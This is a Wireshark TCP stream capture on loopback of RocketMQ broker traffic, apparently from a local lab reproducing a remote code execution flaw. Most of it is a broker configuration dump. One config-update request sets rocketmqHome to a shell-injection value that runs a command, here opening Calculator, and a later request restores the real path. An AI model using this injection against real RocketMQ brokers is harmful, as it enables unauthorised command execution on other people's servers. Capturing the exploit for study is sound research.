 Wireshark · Follow TCP Stream (tcp.stream eq 109) · Loopback: lo0
timerWheelEnable=true
totalReplicas=1
traceOn=true
traceTopicEnable=false
transactionCheckInterval=60000
transactionCheckMax=15
transactionOpBatchInterval=3000
transactionOpMsgMaxSize=4096
transactionTimeOut=6000
transferMsgByHeap=true
transientStorePoolEnable=false
transientStorePoolSize=5
travelCqFileNumWhenGetMessage=1
useEpollNativeSelector=false
useReentrantLockWhenPutMessage=true
useServerSideResetOffset=false
useTLS=false
validateSystemTopicWhenUpdateTopic=true
waitTimeMillsInAckQueue=3000
waitTimeMillsInHeartbeatQueue=31000
waitTimeMillsInLitePullQueue=5000
waitTimeMillsInPullQueue=5000
waitTimeMillsInSendQueue=200
waitTimeMillsInTransactionQueue=3000
wakeCommitWhenPutMessage=true
wakeFlushWhenPutMessage=false
warmMapedFileEnable=false
writeBufferHighWaterMark=0
writeBufferLowWaterMark=0
.......`{"code":25,"flag":0,"language":"JAVA","opaque":3,"serializeTypeCurrentRPC":"JSON","version":395}
filterServerNums=1
rocketmqHome=-c $@|sh . echo open -a Calculator;
...c..._{"code":0,"flag":1,"language":"JAVA","opaque":3,"serializeTypeCurrentRPC":"JSON","version":
433}.......`{"code":25,"flag":0,"language":"JAVA","opaque":6,"serializeTypeCurrentRPC":"JSON","version":395}
filterServerNums=1
rocketmqHome=/Users/DawnT0wn/java/rocketmq-all-5.1.0-bin-release
...c..._{"code":0,"flag":1,"language":"JAVA","opaque":6,"serializeTypeCurrentRPC":"JSON","version":433}
Packet 6608. 3 client pkts, 3 server pkts, 5 turns. Click to select.
Entire conversation (10 kB) Show data as ASCII Stream 109
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close